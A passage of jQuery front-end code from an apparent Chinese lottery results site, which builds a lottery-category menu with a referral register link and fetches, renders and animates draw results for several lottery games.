        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://it5103.com/mobile6/auth/register?a=74840\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://it5103.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
